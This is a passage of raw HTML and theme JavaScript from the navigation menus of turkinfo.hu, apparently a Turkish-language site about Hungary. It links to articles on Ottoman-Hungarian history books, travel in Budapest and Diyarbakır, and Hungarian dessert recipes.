        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
